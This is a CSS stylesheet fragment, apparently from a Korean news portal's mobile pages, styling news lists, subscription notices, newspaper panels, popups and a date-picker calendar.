@media(max-width:320px){.r_news_normal .ico_cmt.cmt,.r_news_normal .r_cmt{bottom:0}
}
.r_mynews .r_news_normal .ico_cmt.cmt,.tv_newslist .ico_cmt.cmt,.r_mynews .r_news_normal .r_cmt,.tv_newslist .r_cmt{bottom:8px}
.r_symbol{margin-left:1px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.r_group_comp,.r_group_comp+.r_group{margin-top:8px}
@media(min-width:768px) and (orientation:portrait){.r_group_comp,.r_group_comp+.r_group{margin-top:10px}
}
@media(min-width:1024px){.r_group_comp,.r_group_comp+.r_group{margin-top:10px}
}
.r_group+.r_group{margin-top:8px}
.r_cluster .r_group+.r_group{margin-top:0;border-top:1px solid #f2f2f2}
@media(min-width:768px) and (orientation:portrait){.r_group+.r_group{margin-top:10px}
.r_cluster .r_group+.r_group{margin-top:0}
}
@media(min-width:1024px){.r_group+.r_group{margin-top:10px}
.r_cluster .r_group+.r_group{margin-top:0}
}
.r_section .r_group{margin-top:8px}
@media(min-width:768px) and (orientation:portrait){.r_section .r_group{margin-top:10px}
}
@media(min-width:1024px){.r_section .r_group{margin-top:10px}
}
.r_group_comp{background:#fff}
.r_group_comp:empty{margin-top:0}
.press ~ .r_group_comp{margin-top:0;margin-right:0;margin-left:0}
.press ~ .r_group_comp.section_list_box{margin-top:8px}
@media(min-width:768px) and (orientation:portrait){.press ~ .r_group_comp.section_list_box{margin-top:10px}
}
@media(min-width:1024px){.press ~ .r_group_comp.section_list_box{margin-top:10px}
}
.r_group_comp .hot_issue{background:#fff}
.r_group_lft{background:#fff}
.r_group_rgt{margin-top:8px;background:#fff}
.r_cluster .r_group_rgt{margin-top:0}
@media(min-width:768px) and (orientation:portrait){.r_group_rgt{margin-top:10px}
.r_cluster .r_group_rgt{margin-top:0}
}
@media(min-width:1024px){.r_group_rgt{margin-top:10px}
.r_cluster .r_group_rgt{margin-top:0}
}
.r_group_comp+.r_group_package{margin-top:8px}
@media(min-width:768px) and (orientation:portrait){.r_group_comp+.r_group_package{margin-top:10px}
}
@media(min-width:1024px){.r_group_comp+.r_group_package{margin-top:10px}
}
.r_group_package .r_group:first-child{margin-top:0}
.r_news_li{display:block;padding:12px 15px}
.r_news_li:after{display:block;clear:both;content:''}
.r_news_li .r_news_tit{overflow:hidden;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.r_news_normal.elip .r_news_li{position:relative;height:20px;padding:9px 0 8px;vertical-align:top}
.r_news_normal.elip .r_news_tx{position:absolute;top:0;left:0;max-width:100%;height:20px;padding:9px 0 8px}
.r_news_normal.elip .r_modify{float:right;margin-right:13px;margin-left:5px;padding:0;color:#b8b8b8}
.r_news_normal.elip .r_modify:before{display:none}
.r_news_normal.elip .r_modify+span{display:block;overflow:hidden;margin-left:13px;font-size:15px;white-space:nowrap;text-overflow:ellipsis}
.best_box .best_box_head{position:relative;border-top:0;border-bottom:1px solid #f2f2f2;background-color:#fff;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif-medium,sans-serif;letter-spacing:-1px}
.best_box .best_box_h{padding:15px;font-size:17px;font-weight:normal;line-height:17.5px;color:#3f63bf}
.best_box .r_news_normal li:first-child .r_news_im{margin-top:12px}
.best_box .r_news_normal li:last-child .r_news_im{margin-bottom:12px}
.notice_voice_reader{display:block;padding:17px 15px;margin-bottom:-8px;font-size:13px;line-height:16px;text-align:center;letter-spacing:-1px;color:#73777f}
.notice_voice_reader .voice_txt:before{width:18px;height:18px;background-position:-48px -594px;display:inline-block;margin:0 4px 0 0;position:relative;top:-0.5px;vertical-align:top;content:''}
.press .notice_voice_reader{margin-bottom:0}
.notice_subscribe{position:relative;padding:0 15px;margin-bottom:5px;font-size:13px;line-height:16px;letter-spacing:-1px;color:#666;background-color:#f7fafc;word-break:keep-all}
.notice_subscribe_ct{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.notice_subscribe_ct:visited{color:#000}
.notice_subscribe_ct::after{content:'';display:block;width:127px;height:93px;background-position:-343px -77px;margin:10px 30px 17px 0;-ms-flex-item-align:center;align-self:center}
@media(max-width:320px){.notice_subscribe_ct::after{margin-right:15px}
}
@media(max-height:767px) and (orientation:landscape){.notice_subscribe_ct::after{margin-right:0}
}
.notice_subscribe_ct_text{padding:13px 10px 13px 0;-ms-flex-item-align:center;align-self:center;-webkit-box-flex:1;-ms-flex:1;flex:1}
html[data-useragent*="Android"] .notice_subscribe_ct_text{padding-right:5px}
@media(orientation:landscape){.notice_subscribe_ct_text{padding-right:64px;-webkit-box-flex:0;-ms-flex:none;flex:none;width:175px}
html[data-useragent*="Android"] .notice_subscribe_ct_text{padding-right:60px;width:184px}
}
@media(min-width:768px) and (orientation:portrait){.notice_subscribe_ct_text{padding-right:64px;-webkit-box-flex:0;-ms-flex:none;flex:none;width:175px}
html[data-useragent*="Android"] .notice_subscribe_ct_text{padding-right:60px;width:184px}
}
@media(min-width:1024px){.notice_subscribe_ct_text{padding-right:64px;-webkit-box-flex:0;-ms-flex:none;flex:none;width:175px}
html[data-useragent*="Android"] .notice_subscribe_ct_text{padding-right:60px;width:184px}
}
.notice_subscribe_h{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-style:normal;font-weight:normal;font-size:16px;line-height:19px}
@media(max-width:320px){.notice_subscribe_h{font-size:16px}
}
.notice_subscribe_h>i{font-family:HelveticaNeue,AppleSDGothicNeo-SemiBold,sans-serif;font-style:normal;font-weight:normal;color:#3f63bf}
.notice_subscribe_p{padding-top:7px;color:#666}
.notice_subscribe_p::after{content:'';display:inline-block;width:6px;height:10px;background-position:-654px -311px;vertical-align:top;margin:3.5px 0 0 2px}
.notice_subscribe_p>em{display:block;padding-bottom:2px;letter-spacing:0;color:#444}
@media(max-height:767px) and (orientation:landscape){.notice_subscribe_p>em{display:inline-block;padding-bottom:0}
}
.notice_subscribe_close{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:10px;right:9px;border:0;background-color:transparent;z-index:1;font-size:0;margin-top:-8px;margin-right:-8px;padding:8px}
.notice_subscribe_close::after{content:'';display:inline-block;width:22px;height:22px;background-position:-216px -534px;vertical-align:top}
.offc_lst{margin-bottom:-5px}
.offc_lst li{padding-top:5px;overflow:hidden}
.offc_lst .offc_ct{position:relative;margin-bottom:5px;padding:0 15px 40px;border-top:0;background:#fff;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.offc_lst .offc_ct:after{position:absolute;top:-5px;right:0;left:0;width:100%;height:6px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/12/11/newspaper_theme_top.png) repeat-x 0 100%;background-size:19px 6px;content:''}
.offc_lst .offc_ct .offc_ct_wraplink{position:absolute;right:0;bottom:40px;left:0;height:109px}
.offc_lst .offc_ct .offc_ct_wraplink:visited p{color:#959595}
.notice_office_info{margin-top:8px;padding:14px 15px;background-color:#fff;font-size:14px;line-height:17px;letter-spacing:-1px;color:#666}
div[style*="5px"]:not([style*="display"])+.notice_office_info{margin-top:0}
.offc_heading_box{padding:9px 0}
.offc_heading_box h3{display:inline-block;height:32px;vertical-align:bottom}
.offc_heading_box h3>a{display:inline-block;vertical-align:bottom}
.offc_heading_box h3 img{display:block}
@media(max-width:320px){.offc_heading_box h3 .offc_largelogo{position:relative;top:4.5px;margin:0 -1.5px 0 .5px;height:23.5px}
}
.offc_heading_box .info_wrap{display:inline-block;height:17px;margin-left:1px;margin-bottom:6px;vertical-align:bottom;font-size:14px;line-height:19px;color:#4c4c4c}
.offc_heading_box .info_wrap em{color:#3f63bf;margin-left:3px}
.offc_notice_box{margin:-6px 0 7px;font-size:12px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;color:#888;letter-spacing:-1px;line-height:16px}
.additional_offc{display:inline-block;vertical-align:bottom}
.additional_offc a{position:relative;z-index:2000;display:inline-block}
.additional_offc::before{content:'';display:inline-block;width:1px;height:9px;margin:0 3px 9px 2px;vertical-align:bottom;background-color:#d9d9d9}
.additional_offc img{vertical-align:bottom}
.offc_content_box{border-bottom:1px solid #e5e5e5;padding:4px 0 21px}
.offc_content_box:before,.offc_content_box:after{content:"";display:table}
.offc_content_box:after{clear:both}
.offc_content_img{position:relative;float:right;margin-left:15px}
.offc_content_img img{vertical-align:top}
.offc_content_img:after{position:absolute;top:0;left:0;right:0;bottom:0;display:block;border:1px solid rgba(0,0,0,0.08);content:''}
.offc_content_img+.offc_content_txt .title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal}
.offc_content_img+.offc_content_txt p{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.offc_content_txt{overflow:hidden;letter-spacing:-1px}
.offc_content_txt.offc_content_eng{letter-spacing:0}
.offc_content_txt .title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;margin-bottom:4px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:17px;font-weight:normal;line-height:20px;color:#222}
html[data-useragent*="Windows"] .offc_content_txt .title{margin-bottom:3px;padding-bottom:2px}
.offc_content_txt p{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:15px;line-height:20px;color:#666}
.offc_drag_ctrl{position:absolute;top:5px;right:0;position:absolute;padding:14px;z-index:10;border:0;background:0}
.offc_drag_ctrl::before{content:'';display:block;width:9px;height:13px;background-position:0 -639px}
.offc_ct_subscribeinfo{position:absolute;bottom:3px;left:15px;z-index:2000;padding-bottom:5px;font-size:0}
.sortable-fallback{opacity:1!important}
.sortable-fallback .offc_ct{-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,0.2);box-shadow:0 -1px 5px 1px rgba(0,0,0,0.25)}
.sc_offc_lst{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;letter-spacing:-1px}
.sc_offc_lst_eng .newspaper_wrp{letter-spacing:0}
.newspaper_wrp{background-color:#fff;overflow:hidden}
.newspaper_wrp h3{margin:8px 15px 11px;height:17px;text-align:center;font-size:14px;line-height:19px;font-weight:normal;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.newspaper_wrp h3 em{color:#3f63bf;letter-spacing:0}
.newspaper_wrp h3 .page_section::before{display:inline-block;width:1px;height:10px;margin:0 6px;background:#e2e2e2;content:''}
.newspaper_wrp+.newspaper_wrp .newspaper_inner{border-top:1px solid #9f9f9f}
.newspaper_wrp:first-child{position:relative;padding-top:6px}
.newspaper_wrp:first-child::after{content:'';display:block;position:absolute;top:0;right:0;left:0;height:8px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/12/11/newspaper_theme_top.png) repeat-x 0 100%;background-size:19px 6px;background-color:#e6e9f3}
.newspaper_article_lst{padding:0 15px 9px}
.newspaper_article_lst li{border-top:1px solid #f4f4f4;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif}
.newspaper_article_lst li>a{display:block}
.newspaper_txt_box{overflow:hidden;padding:15px 0 12px}
.newspaper_txt_box strong{display:block;margin-bottom:4px;font-size:16px;font-weight:normal;line-height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.newspaper_txt_box p{margin-bottom:3px;font-size:14px;line-height:18px;color:#666;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.type_main .newspaper_article_lst li:first-child{padding-top:15px}
.type_main .newspaper_img_frame{position:relative;height:135px;overflow:hidden;margin:0 0 13px}
.type_main .newspaper_img_frame img{width:100%;vertical-align:top}
.type_main .newspaper_img_frame:after{position:absolute;top:0;left:0;right:0;bottom:0;display:block;border:1px solid rgba(0,0,0,0.06);content:''}
.type_main .newspaper_txt_box{padding:0 0 11px}
.type_main .newspaper_txt_box strong{white-space:normal;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.type_main .newspaper_txt_box p{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.article_lst--with_image{padding:15px 0 14px;overflow:hidden}
.article_lst--with_image .newspaper_img_frame{position:relative;float:left;margin-right:15px}
.article_lst--with_image .newspaper_img_frame img{vertical-align:top}
.article_lst--with_image .newspaper_img_frame:after{position:absolute;top:0;left:0;right:0;bottom:0;display:block;border:1px solid rgba(0,0,0,0.08);content:''}
.article_lst--with_image .newspaper_txt_box{padding:0}
.article_lst--with_image .newspaper_txt_box strong{white-space:normal;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.article_lst--with_image .newspaper_txt_box p{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.article_lst--title_only{padding:11px 0;font-size:16px;line-height:18px;color:#222}
.article_lst--title_only>strong{font-weight:normal;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.quick_select_page{position:relative;padding:12px 0 18px;overflow:hidden;text-align:center;letter-spacing:0;white-space:nowrap}
.quick_select_page .blur_bar{display:block;position:absolute;z-index:2010;top:0;bottom:0;width:13px}
.quick_select_page .blur_fir{left:0;background-image:-webkit-gradient(linear,right top,left top,from(transparent),to(#e9ecef));background-image:-webkit-linear-gradient(right,transparent,#e9ecef);background-image:linear-gradient(to left,transparent,#e9ecef);background-image:-moz-linear-gradient(right,rgba(233,236,239,0),#e9ecef);background-image:-webkit-gradient(linear,right top,left top,from(rgba(233,236,239,0)),to(#e9ecef),color-stop(0.8,#e9ecef))}
.quick_select_page .blur_last{right:0;background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(#e9ecef));background-image:-webkit-linear-gradient(left,transparent,#e9ecef);background-image:linear-gradient(to right,transparent,#e9ecef);background-image:-moz-linear-gradient(left,rgba(233,236,239,0),#e9ecef);background-image:-webkit-gradient(linear,left top,right top,from(rgba(233,236,239,0)),to(#e9ecef),color-stop(0.8,#e9ecef))}
.quick_select_page .inner_wrp{position:relative}
.quick_select_page a{display:inline-block;margin:0 5px;padding:0 10px 0 12px;height:25px;font-size:15px;line-height:23px;color:#444;border:1px solid #d6d7d9;-webkit-box-sizing:border-box;box-sizing:border-box}
.quick_select_page a:first-child{margin-left:10px}
.quick_select_page a:last-child{margin-right:10px}
.quick_select_page a.is_selected{color:#3f63bf;border-color:#3f63bf}
.quick_link_press{position:relative;overflow:hidden;padding-bottom:15px;margin-bottom:10px;letter-spacing:-1px;background-color:#fff}
.quick_link_press h4{padding:16px 15px 10px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif-medium,sans-serif;font-size:17px;font-weight:normal;color:#000}
.quick_link_press .press_total_num{position:absolute;top:15px;right:15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;color:#444}
.quick_link_press .press_total_num em{color:#3f63bf;letter-spacing:0}
.quick_link_press .wrapper{overflow:hidden}
.quick_link_press .scroller{padding-left:15px}
.quick_link_press .quick_link_press_lst{overflow:hidden}
.quick_link_press .quick_link_press_lst li{float:left;margin-right:5px}
.quick_link_press .quick_link_press_lst li:last-child{margin-right:15px}
.quick_link_press .quick_link_press_lst li a{display:block;position:relative}
.quick_link_press .quick_link_press_lst li a:after{position:absolute;top:0;left:0;right:0;bottom:0;display:block;border:1px solid rgba(0,0,0,0.08);content:''}
.quick_link_press .quick_link_press_lst li img{vertical-align:top}
.offc_empty_alert{height:72px;padding:18px 0 0;border-bottom:1px solid #e5e5e5;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;text-align:center;line-height:17px;letter-spacing:-1px;color:#a3a3a3}
.offc_page_empty_alert{margin-top:8px;padding:74px 0 71px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;text-align:center;line-height:22px;letter-spacing:-1px;color:#666;background-color:#fff}
.offc_page_empty_alert:before{display:block;margin:0 auto 17px;content:'';width:61px;height:61px;background-position:-186px -276px}
.offc_page_empty_alert{position:relative;margin-bottom:5px}
.offc_page_empty_alert:after{position:absolute;top:-6px;right:0;left:0;width:100%;height:6px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/12/11/newspaper_theme_top.png) repeat-x 0 100%;background-size:19px 6px;content:''}
.sc_offc_lst .offc_page_empty_alert{padding:100px 0 114px;border-bottom:1px solid #e9ecef}
.popup_dim_layer{position:fixed;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:20000;width:100%;height:100%;background-color:rgba(0,0,0,0.75)}
html[data-useragent*="Android 2"] .popup_dim_layer,html[data-useragent*="Android 3"] .popup_dim_layer,html[data-useragent*="Android 4"] .popup_dim_layer{-webkit-box-align:center;display:-moz-box;display:-webkit-box;display:box}
.popup_newspaper_whatsnew{position:relative;margin:auto;width:257px;height:371px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/06/26/popup_newspaper_whatsnew.png) no-repeat;background-size:257px 371px}
.popup_dim_layer.as_myfeed .popup_newspaper_whatsnew{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2018/06/26/popup_newspaper_whatsnew_as_myfeed.png)}
.popup_newspaper_whatsnew .popup_close_btn{display:block;width:38px;height:38px;overflow:hidden;color:transparent;position:absolute;top:0;right:0}
@media all and (min-width:450px) and (orientation:landscape){.popup_newspaper_whatsnew{width:297px;height:271px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/06/26/popup_newspaper_whatsnew_landscape.png) no-repeat;background-size:297px 271px}
.popup_dim_layer.as_myfeed .popup_newspaper_whatsnew{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2018/06/26/popup_newspaper_whatsnew_as_myfeed_landscape.png)}
}
@media(min-width:1024px){.popup_newspaper_whatsnew{width:257px;height:371px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/06/26/popup_newspaper_whatsnew.png) no-repeat;background-size:257px 371px}
.popup_dim_layer.as_myfeed .popup_newspaper_whatsnew{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2018/06/26/popup_newspaper_whatsnew_as_myfeed.png)}
}
.popup_newspaper_subscribe{position:relative;overflow:hidden;margin:auto;border-radius:4px;background-color:#f5f5f5;font-size:13px;line-height:1.27;letter-spacing:-1px;word-break:keep-all}
.popup_newspaper_subscribe_ct{position:relative;width:265px;padding:30px 20px 0;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}
.popup_newspaper_subscribe_ct::after{content:'';display:inline-block;width:160px;height:161px;background-position:0 0;margin-right:29px;vertical-align:top}
@media(max-height:767px) and (orientation:landscape){.popup_newspaper_subscribe_ct{display:-webkit-box;display:-ms-flexbox;display:flex;width:360px;text-align:left;padding-right:22px;padding-left:22px}
.popup_newspaper_subscribe_ct::after{content:'';display:inline-block;width:160px;height:161px;background-position:0 0;margin-right:18px;vertical-align:top}
}
@media(max-height:767px) and (orientation:landscape){.popup_newspaper_subscribe_ct_text{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:center;align-self:center}
}
.popup_newspaper_subscribe_h{padding-top:2px;font-family:HelveticaNeue,AppleSDGothicNeo-SemiBold,sans-serif;font-style:normal;font-weight:normal;font-size:17px;line-height:20px}
.popup_newspaper_subscribe_h>i{font-style:normal;color:#3f63bf}
@media(max-height:767px) and (orientation:landscape){.popup_newspaper_subscribe_h{padding-top:0;margin-top:-0.5px}
}
.popup_newspaper_subscribe_p{padding:5px 26px 12px;color:#666}
.popup_newspaper_subscribe_p>em{display:inline-block;vertical-align:top;letter-spacing:0;color:#444}
@media(max-height:767px) and (orientation:landscape){.popup_newspaper_subscribe_p{padding-top:3.5px;padding-right:0;padding-left:0}
}
.popup_newspaper_subscribe_gomain{display:block;padding:12px 20px 11px;background-color:#4ac976;font-size:14px;font-weight:bold;letter-spacing:-0.6px;text-align:center;color:#fff}
.popup_newspaper_subscribe_gomain:visited{color:#fff}
.popup_newspaper_subscribe_gomain::after{content:'';display:inline-block;width:6px;height:10px;background-position:-654px -356px;vertical-align:top;margin:3px 0 0 4px}
.popup_newspaper_subscribe_close{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:8px;right:7px;width:29px;height:29px;background-position:-548px -459px;border:0;background-color:transparent}
.offc_press{position:relative;text-align:center}
.offc_head .offc_press{-webkit-box-flex:1;-ms-flex:1;flex:1}
.offc_cal+.offc_press::before{content:'';display:block;position:absolute;top:50%;left:0;width:1px;height:15px;margin-top:-7.5px;vertical-align:top;background-color:#e5e5e5}
.offc_press_else{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;line-height:1;letter-spacing:-1px;background:0;border:0}
.offc_press_else::before{content:'';display:inline-block;width:13px;height:13px;background-position:-529px -193px;vertical-align:top;margin:1.5px 8px 0 0}
html[data-useragent*="Android"] .offc_press_else{padding-top:1px}
@media(max-width:319px){.offc_press_else{font-size:14px;line-height:16px}
}
.tv_cal .offc_day,.calendar{position:relative;padding:7px 15px 0;text-align:center}
.office_header ~ #ct .tv_cal .offc_day,.office_header ~ #ct .calendar{padding-top:0}
.today{position:relative;display:block;height:42px;margin-right:0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:19px;line-height:42px;color:#222;text-align:center;white-space:nowrap}
.today_day{font-size:17px}
.ico_cal{width:15px;height:17px;background-position:-634px 0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;display:inline-block;position:relative;z-index:1;border:0;background-color:transparent;margin:12.5px 0 0 5px;vertical-align:top}
html[data-useragent*="Android"] .tv_cal .ico_cal{margin-top:11.5px}
.sc_offc_lst .ico_cal{margin-top:14px}
.offc_head .ico_cal{position:relative;z-index:1;margin-top:14px;margin-left:5.5px}
.cal_prev_btn{position:absolute;bottom:0;left:50%;overflow:hidden;height:42px;margin-left:-115.5px;padding:0 15px;border:0;text-align:center;font-size:0;line-height:0}
.cal_prev_btn span{width:9px;height:15px;background-position:-56px -617px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;display:inline-block;margin-top:13.5px;vertical-align:top}
.cal_prev_btn.dim span{width:9px;height:15px;background-position:-42px -617px}
.cal_next_btn{position:absolute;right:50%;bottom:0;overflow:hidden;height:42px;margin-right:-115.5px;padding:0 15px;border:0;text-align:center;font-size:0;line-height:0}
.cal_next_btn span{width:9px;height:15px;background-position:-28px -617px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;display:inline-block;margin-top:13.5px;vertical-align:top}
.cal_next_btn.dim span{width:9px;height:15px;background-position:-70px -617px}
.offc_head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:8px;background-color:#fff}
.offc_cal{position:relative;text-align:center;-webkit-tap-highlight-color:transparent;letter-spacing:0}
.sc_offc_lst .offc_cal{padding-top:5px}
.offc_head .offc_cal{-webkit-box-flex:1.87;-ms-flex:1.87;flex:1.87}
.offc_cal .today{display:inline-block;height:45px;line-height:45px;vertical-align:top;padding:0 15px;-webkit-tap-highlight-color:rgba(0,0,0,0.25);font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif;font-size:18px}
.sc_offc_lst .offc_cal .today{font-size:19px}
@media(max-width:319px){.offc_cal .today{font-size:14px;line-height:46px}
}
.offc_cal .cal_b .today{display:block;padding:0 0 1px}
.offc_cal .cal_prev_btn{top:13px;left:50%;margin-left:-114px;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0.25)}
.offc_cal .cal_prev_btn span{width:27px;height:27px;background-position:-64px -534px;margin:0}
.offc_head .offc_cal .cal_prev_btn span{width:8px;height:16px;background-position:-574px -433px}
.offc_cal .cal_prev_btn.dim span{width:27px;height:27px;background-position:-96px -534px}
.offc_head .offc_cal .cal_prev_btn.dim span{width:8px;height:16px;background-position:-574px -412px}
.offc_head .offc_cal .cal_prev_btn{top:50%;bottom:auto;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:10px 19px;-webkit-box-sizing:border-box;box-sizing:border-box}
@media(max-width:320px){.offc_head .offc_cal .cal_prev_btn{left:0;margin-left:0}
}
.offc_cal .cal_next_btn{top:13px;right:50%;margin-right:-114px;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0.25)}
.offc_cal .cal_next_btn span{width:27px;height:27px;background-position:-32px -534px;margin:0}
.offc_head .offc_cal .cal_next_btn span{width:8px;height:16px;background-position:-654px 0}
.offc_cal .cal_next_btn.dim span{width:27px;height:27px;background-position:0 -534px}
.offc_head .offc_cal .cal_next_btn.dim span{width:8px;height:16px;background-position:-654px -21px}
.offc_head .offc_cal .cal_next_btn{top:50%;bottom:auto;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:10px 19px;-webkit-box-sizing:border-box;box-sizing:border-box}
@media(max-width:320px){.offc_head .offc_cal .cal_next_btn{right:0;margin-right:0}
}
.nv_cal{padding:4px 4px 6px;text-align:center}
.sc_offc_lst .nv_cal{padding-top:0}
.offc_head .nv_cal{padding-bottom:1px}
.tv_cal .nv_cal{display:none}
.opinion .nv_cal{padding-right:4px;padding-left:4px}
.cal{position:relative;border:1px solid #a7a7a9;background-color:#fff;text-align:center}
.cal .bt_mm{margin-left:-24px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:19px;text-align:center;line-height:1;color:#222}
.cal .cal_prev_btn{left:50%;margin-left:-114px;top:50%;bottom:auto;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.cal .cal_prev_btn span{margin-top:0}
.cal .cal_next_btn{right:50%;margin-right:-114px;top:50%;bottom:auto;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.cal .cal_next_btn span{margin-top:0}
.cal .clse{display:inline-block;position:absolute;top:12px;right:10px;border:0;background-color:transparent;cursor:pointer;width:17px;height:17px;background-position:-587px -313px}
.cal_h{height:41px;line-height:41px;white-space:nowrap;color:#000;overflow:hidden;text-align:center}
.cal_h h2{position:relative;padding-left:26px;font-weight:normal;font-size:18px;letter-spacing:0}
.bt_td{display:inline-block;padding:0 6px 0 5px;height:22px;margin:8px 0 0 6px;vertical-align:top;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:13px;letter-spacing:-1px;line-height:24px;color:#3f63bf!important;border:1px solid #3f63bf}
.cal_b{border-top:1px solid #d9d9d9}
.cal_b th{height:23px;padding:1px 0 0 2px;background:#f4f4f4;font-weight:normal;font-size:11px;color:#666}
.cal_b td{height:36px;border-top:1px solid #d9d9d9;border-left:1px solid #d9d9d9;background-color:#f9f9f9;font-size:18px;line-height:34px;padding-bottom:1px}
.cal_b td:nth-child(1){border-left:0}
.cal_b td a{display:block}
.cal_b a{color:#000}
.cal_b .game_n{color:#999}
.cal_b .cal_today{background:#4d67cd;-webkit-box-shadow:inset 0 0 0 1px #3248bc;color:#fff}
.cal_today a,.cal_today .game_n{color:#fff}
.cal_b .calendar-prev-mon,.cal_b .calendar-next-mon,.cal_b .calendar-prev-mon a,.cal_b .calendar-next-mon a{color:#c1c1c1}
.tv_cal_tip{margin-top:8px;text-align:center}
.tv_cal .nv_cal .tv_cal_tip{border-top:0;-webkit-box-shadow:none;box-shadow:none}
.tv_cal_tip_alert::before{display:block;margin:0 auto 15px;content:'';width:61px;height:61px;background-position:-186px -276px}
.tv_cal_tip_alert{padding:50px 0;background-color:#fff}
.tv_cal_tip_alert p{margin-bottom:-4px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;text-align:center;line-height:21px;letter-spacing:-1px;color:#666}
.sharenews_list{margin-top:8px;padding-top:17px;background-color:#fff;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;letter-spacing:-1px}
.sharenews_list:before,.sharenews_list:after{content:"";display:table}
.sharenews_list:after{clear:both}
@media(min-width:768px) and (orientation:portrait){.sharenews_list{padding-bottom:5px}
}
@media(min-width:1024px){.sharenews_list{padding-bottom:5px}
}
.sharenews_item{padding:0 15px 17px;-webkit-box-sizing:border-box;box-sizing:border-box}
@media(min-width:768px) and (orientation:portrait){.sharenews_item{float:left;width:50%;padding-left:20px;padding-right:5px;padding-bottom:10px}
.sharenews_item:nth-child(2n){padding-left:5px;padding-right:20px}
}
@media(min-width:1024px){.sharenews_item{float:left;width:50%;padding-left:20px;padding-right:5px;padding-bottom:10px}
.sharenews_item:nth-child(2n){padding-left:5px;padding-right:20px}
}
.sharenews_item_inner{position:relative;display:block;height:58px;padding-top:34.7%;padding-bottom:58.5px}
.sharenews_item_inner::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.105)}
.sharenews_item_order{content:'';display:block;position:absolute;top:0;left:0;width:29px;height:31px;line-height:30px;padding-left:2px;background-color:rgba(63,99,191,0.9);text-align:center;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:20px;letter-spacing:0;color:#fff;z-index:1}
.sharenews_item_order.is_double{padding-left:0;padding-right:1px;letter-spacing:-1px}
.sharenews_item_img{position:absolute;top:0;right:0;left:0}
.sharenews_item_img::before{display:block;content:''}
.sharenews_item_img img{width:100%;vertical-align:top}
.sharenews_item_img::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.03)}
.sharenews_item_text{position:absolute;top:32.5px;right:0;left:0}
